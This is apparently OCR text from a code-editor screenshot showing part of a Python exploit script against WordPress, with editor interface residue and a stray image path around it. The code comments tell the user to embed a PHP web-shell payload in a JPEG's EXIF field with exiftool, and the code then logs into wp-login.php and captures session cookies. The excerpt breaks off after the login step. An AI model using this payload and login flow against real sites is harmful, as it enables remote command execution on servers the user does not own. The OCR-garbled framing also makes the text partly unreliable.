 40
41 imagename = 'gd.jpg'
42 # ======
43 # Note :
44 # ======
45 # It could be any jpg image, BUT there are some modifications first :
46 # 1- image name as : "gd.jpg"
47 # 2- place the image in the same directory as this exploit.
48 # 3- inject the php payload via exiftool : exiftool gd.jpg -CopyrightNotice="<?=\`\$_GET[0]\`?>"
49
50 data = {
51 'log':username,
52 'pwd':password,
53 'wp-submit':'Log In',
54 'redirect_to':url+'wp-admin/',
55 'testcookie':1
56 }
57
58 r = requests.post(url+'wp-login.php',data=data)
59
60 if r.status_code == 200:
61 print("[+] Login successful.\n")
62 else:
63 print("[-] Failed to login.")
64 exit(0)
65
66 cookies = r.cookies
.* Aa “” wp Find Find Prev Find All ×
3 of 34 matches Tab Size: 4 Python
16:22
03/02/2021